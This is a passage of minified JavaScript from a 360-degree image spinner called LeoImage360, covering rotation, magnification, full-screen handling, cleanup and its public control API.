            this.boxSize.height = this.fullScreenBox.clientHeight;
            B.width = this.o.clientWidth;
            B.height = this.o.clientHeight
        }
        if (B.width <= 0 || B.height <= 0) {
            return
        }
        B.width -= this.borders.x;
        B.height -= this.borders.y;
        this.size = B;
        if (this.option("magnify")) {
            if ((this.size.width * this.size.height) / (this.zoomSize.width * this.zoomSize.height) > 0.8) {
                this._hideM && this._hideM();
                this.canMagnify = false;
                this.o.jRemoveClass("zoom-in")
            } else {
                this.canMagnify = true;
                this.o.jAddClass("zoom-in")
            }
        }
        this.ppf = {
            x: this.size.width / this.option("columns") / Math.pow(this.option("sensitivityX") / 50, 2),
            y: this.size.height / this.option("rows") / Math.pow(this.option("sensitivityY") / 50, 2)
        };
        if (this.current) {
            this.jump_(this.current.row, this.current.col)
        }
    };
    w.prototype.spin = function(B) {
        (this._hideM) && this._hideM();
        if (this.hintBox) {
            this.hideHintBox()
        }
        this.spinStarted = true;
        (B || null) ? this.jump(this.current.row, this.current.col + B, true, 100 * (Math.log(Math.abs(B) / Math.log(2)))): this._autospin.play(Number.MAX_VALUE)
    };
    w.prototype.rotate = function(B, C) {
        if (!B) {
            B = 0
        }
        if (!C) {
            C = 0
        }
        if (!B && !C) {
            return
        }
        if (this._hideM) {
            this._hideM()
        }
        if (this.hintBox) {
            this.hideHintBox()
        }
        this.spinStarted = true;
        this.jump(this.current.row + C, this.current.col + B, true, 100 * (Math.log(Math.max(Math.abs(B), Math.abs(C)) / Math.log(2))))
    };
    w.prototype.rotateX = function(B) {
        this.rotate(B, 0)
    };
    w.prototype.rotateY = function(B) {
        this.rotate(0, B)
    };
    w.prototype.magnify = function(B) {
        (u.defined(B) ? B : true) ? this._showM && this._showM(): this._hideM && this._hideM()
    };
    w.prototype.stop = function() {
        var D, B, E, C = window.URL || window.webkitURL || null;
        if (this._autospin && this._autospin.frames > 0) {
            this._autospin.pause()
        }
        if (this.isFullScreen) {
            this.o.firstChild.jSetCss({});
            this.o.jSetCss({
                width: "",
                height: "100%",
                "max-height": "",
                "max-width": ""
            }).jAppendTo(this.wrapper)
        }
        if (this.fullScreenBox) {
            if (this.fullScreenScrollCallback) {
                f(window).jRemoveEvent("scroll", this.fullScreenScrollCallback)
            }
            if (this.fullScreenScrollCallbackTimer) {
                clearTimeout(this.fullScreenScrollCallbackTimer)
            }
            this.fullScreenBox.kill();
            this.fullScreenBox = null
        }
        if (this.magnifier && this.magnifier.div) {
            this.magnifier.div.kill();
            this.magnifier = null
        }
        if (this.fullscreenIcon) {
            this.fullscreenIcon.kill();
            this.fullscreenIcon = null
        }
        f(window).jRemoveEvent("resize", this.resizeCallback);
        clearTimeout(this.reflowTimer);
        this.reflowTimer = null;
        this.o.jClearEvents();
        while (this.o.firstChild != this.o.lastChild) {
            this.o.removeChild(this.o.lastChild)
        }
        if (this.option("spin") == "drag") {
            f(document).jRemoveEvent([k.mousemove, "touchmove"], this.mMoveEvent)
        }
        f(document).jRemoveEvent([k.mouseup, k.mouseout, "touchend"], this.mDocUpEvent);
        this.o.replaceChild(this.oi, this.o.firstChild);
        this.o.jSetCssProp("background", "");
        this.o.jRemoveClass("zoom-in");
        if (this.wrapper) {
            this.wrapper.parentNode.replaceChild(this.o, this.wrapper);
            this.wrapper.kill();
            this.wrapper = null
        }
        for (D = 0, B = this.addedCSS.length; D < B; D++) {
            u.removeCSS("leoimage360-css", this.addedCSS[D])
        }
        f(this.imgCacheBox).jRemove();
        if (C) {
            for (E in this.imageMap) {
                f(this.imageMap[E]).jEach(function(G) {
                    var F = G.img.bgURL.replace(/^url\s*\(\s*["']?/, "").replace(/["']?\s*\)$/, "");
                    if (/^blob\:/.test(F)) {
                        C.revokeObjectURL(F)
                    }
                })
            }
        }
    };
    w.prototype.enterFullscreen = function() {
        if (!this._autospin.cancelable || !this.option("fullscreen")) {
            return
        }
        this._hideM && this._hideM();
        var E = f(document).jGetSize(),
            D = f(window).jGetScroll(),
            C = f(document).jGetFullSize(),
            B = window.parent !== window.window;
        if (B) {
            if (C.height <= E.height) {
                D.y = this.boxBoundaries.top
            }
            E.height = Math.min(E.height, this.fullScreenSize.height);
            if (E.height + D.y > C.height) {
                E.width -= u.browser.scrollbarsWidth
            }
        }
        if (!this.fullScreenBox) {
            this.fullScreenBox = u.$new("div", {}, {
                display: "block",
                overflow: "hidden",
                position: "absolute",
                zIndex: 20000,
                "text-align": "center",
                "vertical-align": "middle",
                opacity: 1,
                width: this.boxSize.width,
                height: this.boxSize.height,
                top: this.boxBoundaries.top,
                left: this.boxBoundaries.left
            }).jAddClass(c + "-fullscreen");
            if (!u.browser.touchScreen || !u.browser.mobile) {
                this.fullScreenBox.jAddClass("desktop")
            }
            if (u.browser.ieMode) {
                this.fullScreenBox.jAddClass("leoimage-for-ie" + u.browser.ieMode)
            }
            if (u.browser.ieMode && u.browser.ieMode < 8) {
                this.fullScreenBox.append(u.$new("span", null, {
                    display: "inline-block",
                    height: "100%",
                    width: 1,
                    "vertical-align": "middle"
                }))
            }
            this.adjustFSSize = function(I) {
                var F, H, G = this.fullScreenSize.width / this.fullScreenSize.height;
                F = Math.min(this.fullScreenSize.width, I.width * 0.98);
                H = Math.min(this.fullScreenSize.height, I.height * 0.98);
                if (F / H > G) {
                    F = H * G
                } else {
                    if (F / H <= G) {
                        H = F / G
                    }
                }
                return {
                    width: Math.floor(F),
                    height: Math.floor(H)
                }
            };
            if (u.browser.trident && u.browser.backCompat) {
                this.fullScreenScrollCallback = function() {
                    var F = f(window).jGetScroll(),
                        G = this.fullScreenBox.jGetPosition();
                    this.fullScreenScrollCallbackTimer && clearTimeout(this.fullScreenScrollCallbackTimer);
                    this.fullScreenScrollCallbackTimer = setTimeout(function() {
                        new u.FX(this.fullScreenBox, {
                            duration: 250
                        }).start({
                            top: [G.top, F.y],
                            left: [G.left, F.x]
                        })
                    }.jBind(this), 300)
                }.jBind(this)
            }
            if (this._autospin.cancelable) {
                if (!u.browser.mobile || !u.browser.touchScreen) {
                    this.fullScreenBox.jAddEvent(k.mousedown, this.mDownEvent);
                    this.fullScreenBox.jAddEvent(k.mouseup, this.mUpEvent)
                }
                if (u.browser.touchScreen) {
                    this.fullScreenBox.jAddEvent("touchstart", this.mDownEvent);
                    this.fullScreenBox.jAddEvent("touchend", this.mUpEvent)
                }
            }
        }
        this.fullScreenImage || (this.fullScreenImage = f(this.o.firstChild.cloneNode(false)).jSetCss({
            position: "relative",
            "z-index": 1
        }));
        this.fullScreenImage.jSetCss({
            "margin-top": "-100%",
            "margin-left": "100%"
        }).jSetOpacity(0);
        if (E.width / E.height > this.fullScreenSize.width / this.fullScreenSize.height) {
            this.fullScreenImage.jSetCss({
                width: "auto",
                height: "98%",
                "max-height": this.fullScreenSize.height,
                display: "inline-block",
                "vertical-align": "middle"
            })
        } else {
            this.fullScreenImage.jSetCss({
                width: "98%",
                "max-width": this.fullScreenSize.width,
                height: "auto",
                display: "inline-block",
                "vertical-align": "middle"
            })
        }
        this.fullScreenBox.jAppendTo(document.body).append(this.fullScreenImage);
        this.fullScreenBox.show();
        this.o.jSetCss({
            "max-width": this.fullScreenSize.width,
            "max-height": this.fullScreenSize.height,
            width: this.fullScreenImage.jGetSize().width + this.borders.x,
            height: "auto",
            "background-size": this.fullScreenImage.jGetSize().width + "px " + this.fullScreenImage.jGetSize().height + "px",
            "z-index": 2
        }).jAppendTo(this.fullScreenBox, "top");
        s.browser.features.fullScreen && this.fullScreenBox.jSetOpacity(1);
        s.browser.fullScreen.request(this.fullScreenBox, {
            onEnter: this.onEnteredFullScreen.jBind(this),
            onExit: this.onExitFullScreen.jBind(this),
            fallback: function() {
                this.fullScreenFX || (this.fullScreenFX = new u.FX(this.fullScreenBox, {
                    duration: 400,
                    transition: u.FX.Transition.expoOut,
                    onStart: (function() {
                        this.fullScreenBox.jSetCss({
                            width: this.boxSize.width,
                            height: this.boxSize.height,
                            top: this.boxBoundaries.top,
                            left: this.boxBoundaries.left
                        }).jAppendTo(document.body)
                    }).jBind(this),
                    onAfterRender: (function(F) {
                        this.o.jSetCss(this.fullScreenImage.jGetSize());
                        this.size = this.o.jGetSize();
                        this.jump_(this.current.row, this.current.col)
                    }).jBind(this),
                    onComplete: (function() {
                        this.onEnteredFullScreen(true)
                    }).jBind(this)
                }));
                this.fullScreenFX.start({
                    width: [this.boxSize.width, E.width],
                    height: [this.boxSize.height, E.height],
                    top: [this.boxBoundaries.top, 0 + D.y],
                    left: [this.boxBoundaries.left, 0 + D.x],
                    opacity: [0, 1]
                })
            }.jBind(this)
        })
    };
    w.prototype.onEnteredFullScreen = function(I) {
        var G, B, E = 0,
            H = 0,
            C = window.parent !== window.window,
            J, D = this.getCurrentFrame();
        if (I && !this.isFullScreen && !C && !(u.browser.trident && u.browser.backCompat)) {
            this.fullScreenBox.jSetCss({
                display: "block",
                position: "fixed",
                top: 0,
                bottom: 0,
                left: 0,
                right: 0,
                width: "auto",
                height: "auto"
            })
        }
        this.isFullScreen = true;
        this.o.firstChild.jSetCss({
            width: "100%",
            height: "auto",
            "max-width": this.fullScreenSize.width,
            "max-height": this.fullScreenSize.height
        });
        this.resizeCallback();
        if (this.firstFullScreenRun) {
            setTimeout((function() {
                this.progressBar.reset();
                this.progressBar.changePlaceholder(this.fullScreenBox);
                this.preloadImages("fullscreen", this.currentFrame.row + 1, this.currentFrame.col + 1)
            }).jBind(this), 1);
            this.firstFullScreenRun = false
        }
        this.jump_(this.current.row, this.current.col);
        if (this.fullScreenScrollCallback) {
            f(window).jAddEvent("scroll", this.fullScreenScrollCallback)
        }
        if (!this.leaveFSButton) {
            this.leaveFSButton = u.$new("button").jAddClass("m360-icon m360-icon-fullscreen-close").jAppendTo(this.fullScreenBox).jAddEvent(k.mousedown, function(K) {
                K.stopDistribution()
            }).jAddEvent("click", function(L) {
                var K;
                if (3 == L.getButton()) {
                    return true
                }
                L.stop();
                if (K = this.fullScreenBox.jFetch("fullscreen:pseudo:event:keydown")) {
                    u.doc.jRemoveEvent("keydown", K);
                    this.fullScreenBox.jDel("fullscreen:pseudo:event:keydown")
                }
                this.exitFullscreen();
                return false
            }.jBindAsEvent(this));
            u.browser.touchScreen && this.leaveFSButton.jAddEvent("touchstart", function(K) {
                K.stopDistribution()
            })
        }
        this.leaveFSButton.show();
        if (I) {
            var F = function(K) {
                if (K.keyCode == 27) {
                    u.doc.jRemoveEvent("keydown", F);
                    this.exitFullscreen()
                }
            }.jBindAsEvent(this);
            this.fullScreenBox.jStore("fullscreen:pseudo:event:keydown", F);
            u.doc.jAddEvent("keydown", F);
            !u.browser.touchScreen && (this.leaveFSMessage = new u.Message("Press ESC key to leave full-screen", 4000, this.fullScreenBox, c + "-message"))
        }
        this.fullscreenIcon.hide()
    };
    w.prototype.exitFullscreen = function() {
        var D = this.fullScreenBox.jGetSize(),
            C = this.fullScreenBox.jGetRect(),
            B = this.checkJumpRowCol(this.current.row, this.current.col);
        this.leaveFSMessage && this.leaveFSMessage.hide(0);
        this._hideM && this._hideM();
        if (D.width / D.height > this.fullScreenSize.width / this.fullScreenSize.height) {
            this.fullScreenImage.jSetCss({
                width: "auto",
                height: "98%",
                "max-height": this.fullScreenSize.height,
                display: "inline-block",
                "vertical-align": "middle"
            })
        } else {
            this.fullScreenImage.jSetCss({
                width: "98%",
                "max-width": this.fullScreenSize.width,
                height: "auto",
                display: "inline-block",
                "vertical-align": "middle"
            })
        }
        if (s.browser.fullScreen.capable && s.browser.fullScreen.enabled()) {
            s.browser.fullScreen.cancel()
        } else {
            this.leaveFSButton.hide();
            this.fullScreenExitFX || (this.fullScreenExitFX = new u.FX(this.fullScreenBox, {
                duration: 300,
                transition: u.FX.Transition.expoOut,
                onStart: (function() {
                    this.isFullScreen = false;
                    this.fullScreenBox.jSetCss({
                        position: "absolute"
                    }).jAppendTo(document.body)
                }).jBind(this),
                onAfterRender: (function(E) {
                    this.o.jSetCss(this.fullScreenImage.jGetSize());
                    this.size = this.o.jGetSize();
                    this.jump_(this.current.row, this.current.col)
                }).jBind(this),
                onComplete: (function() {
                    this.onExitFullScreen(true)
                }).jBind(this)
            }));
            this.fullScreenExitFX.start({
                width: [D.width, this.boxSize.width],
                height: [D.height, this.boxSize.height],
                top: [0 + C.top, this.boxBoundaries.top],
                left: [0 + C.left, this.boxBoundaries.left],
                opacity: [1, 0.5]
            })
        }
    };
    w.prototype.onExitFullScreen = function(C) {
        var B, D = this.getCurrentFrame();
        if (!this.fullScreenBox) {
            return
        }
        this.fullscreenProgressBox && this.fullscreenProgressBox.jRemove() && delete this.fullscreenProgressBox;
        if (this.fullScreenScrollCallback) {
            f(window).jRemoveEvent("scroll", this.fullScreenScrollCallback)
        }
        this.isFullScreen = false;
        this.o.jAppendTo(this.wrapper).jSetOpacity(0).jSetCss({
            width: "",
            height: "",
            "max-height": "",
            "max-width": "100%",
            "z-index": ""
        });
        this.o.firstChild.jSetCss({
            width: "",
            height: "",
            "max-width": "",
            "max-height": ""
        });
        this.resizeCallback();
        this.leaveFSButton.hide();
        this.fullscreenIcon.show();
        this.o.jSetOpacity(1);
        this.fullScreenBox.hide()
    };
    w.prototype.setupHint = function() {
        if (!this.hintBox) {
            this.hintBox = u.$new("div", {
                "class": "m360-hint"
            });
            this.hintMessage = u.$new("span", {
                "class": "m360-hint-message"
            }).append(document.createTextNode(this.localString(u.browser.touchScreen ? "mobile-hint-text" : "hint-text"))).jAppendTo(this.hintBox);
            f(this.hintBox).jAppendTo(this.o)
        }
        if (this.option("mousewheel-step") > 0) {
            var B = function(D) {
                this.o.jRemoveEvent("mousescroll", B);
                this.hideHintBox()
            }.jBindAsEvent(this);
            this.o.jAddEvent("mousescroll", B)
        }
        if ("hover" === this.option("spin")) {
            var C = function() {
                this.hideHintBox();
                this.o.jRemoveEvent("mousemove", C)
            }.jBindAsEvent(this);
            this.o.jAddEvent("mousemove", C)
        }
    };
    w.prototype.hideHintBox = function() {
        if (!this.hintBox || this.hintBox.hidding) {
            return
        }
        this.hintBox.hidding = true;
        new u.FX(this.hintBox, {
            duration: 200,
            onComplete: function() {
                this.hintBox.jRemove();
                delete this.hintBox
            }.jBind(this)
        }).start({
            opacity: [this.hintBox.jGetCss("opacity"), 0]
        })
    };
    w.prototype.getCurrentFrame = function() {
        var B = this.checkJumpRowCol(this.current.row, this.current.col);
        B.row++;
        B.col++;
        return B
    };
    var m = function() {
        return "mgctlbxN$M360 mgctlbxV$" + "v4.6.5".replace("v", "") + " mgctlbxL$" + "m".toUpperCase() + ((window.mgctlbx$Pltm && "string" == u.jTypeOf(window.mgctlbx$Pltm)) ? " mgctlbxP$" + window.mgctlbx$Pltm.toLowerCase() : "")
    };
    var j = f([]);
    var o = {
        version: "v4.6.5 for LeoImageToolbox.com",
        options: {},
        lang: {},
        callbacks: {},
        start: function(C) {
            var B = null;
            u.$A((C ? [f(C)] : document.byClass("LeoImage360"))).jEach((function(D) {
                if (f(D)) {
                    !j.filter(function(E) {
                        return E.o === D
                    }).length && j.push(B = new w(D))
                }
            }).jBind(this));
            return B
        },
        stop: function(E) {
            var C, D, B;
            if (E) {
                (D = r(E)) && (D = j.splice(j.indexOf(D), 1)) && D[0].stop() && (delete D[0]);
                return
            }
            while (C = j.length) {
                D = j.splice(C - 1, 1);
                D[0].stop();
                delete D[0]
            }
        },
        spin: function(D, C) {
            var B;
            (B = r(D)) && B.spin(C)
        },
        jump: function(D, C) {
            var B = null;
            if (B = r(D)) {
                B._hideM && B._hideM();
                B.hintBox && B.hideHintBox();
                B.jump(B.current.row + C, B.current.col)
            }
        },
        pause: function(C) {
            var B;
            (B = r(C)) && B._autospin.pause()
        },
        magnifyOn: function(C) {
            var B;
            (B = r(C)) && B.magnify(true)
        },
        magnifyOff: function(C) {
            var B;
            (B = r(C)) && B.magnify(false)
        },
        fullscreen: function(C) {
            var B;
            (B = r(C)) && B.enterFullscreen()
        },
        getCurrentFrame: function(D) {
            var B, C = null;
            if (B = r(D)) {
                C = B.getCurrentFrame();
                C.column = C.col;
                delete C.col
            }
            return C
		}, setCurrentFrame: function(D, row, col) {
			var B, C = null;
			if (B = r(D)) {
				B.jump(row, col);
				return true;
			}
			return false
        },
        registerCallback: function(B, C) {
            o.callbacks[B] = C
        }
    };

    function r(D) {
        var C = [],
            B = null;
        (D && (B = f(D))) && (C = j.filter(function(E) {
            return E.o === B
        }));
        return C.length ? C[0] : null
    }
    f(document).jAddEvent("domready", function() {
        m = m();
        n = u.$new("div", {
            "class": "m360-tmp-hdn-cont"
        }).jAppendTo(document.body);
        o.start()
    });
    return o
})();
